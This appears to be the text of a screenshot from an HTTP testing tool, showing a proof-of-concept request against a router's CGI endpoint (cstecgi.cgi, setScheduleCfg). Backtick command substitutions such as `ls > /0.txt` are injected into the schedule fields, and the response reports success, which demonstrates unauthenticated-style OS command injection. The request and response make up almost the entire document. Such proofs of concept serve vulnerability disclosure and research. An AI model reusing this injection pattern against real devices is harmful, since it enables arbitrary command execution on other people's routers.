 Requests
Composer
POST Untitled
+
POST
http://192.168.10.2/cgi-bin/cstecgi.cgi
HTTP/1.1
EXECUTE
SAVE
Structured
Raw
1 POST http://192.168.10.2/cgi-bin/cstecgi.cgi HTTP/1.1
2 Host:192.168.10.2
3 //User-Agent:Fiddler-Everywhere
4 Content-Length:149
5 User-Agent:Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:120.0) Gecko/20100101
Firefox/120.0
6 Accept:application/json, text/javascript, */*; q=0.01
7 Accept-Language:en-US,en;q=0.5
8 Accept-Encoding:gzip, deflate
9 Content-Type:application/x-www-form-urlencoded; charset=UTF-8
10 X-Requested-With:XMLHttpRequest
11 Origin:http://192.168.10.2
12 Connection:keep-alive
13 Referer:http://192.168.10.2/advance/schedule.html
14
15 {"mode":"`ls > /0.txt`","hour":"`ls > /1.txt`","minute":"`ls > /2.txt`",
"week":"`ls > /3.txt`","recHour":"`ls > /4.txt`","topicurl":"setScheduleCfg"}
You don't have any saved
requests
To save a request, click on “Save” in
the “Composer” tab
Response
Headers (8) Cookies (0) Raw Preview Body
Text JSON HEX MessagePack XML JavaScript
1 {
2 "success": true,
3 "error": "",
4 "lan_ip": "",
5 "wtime": "",
6 "reserv": "reserv"
7 }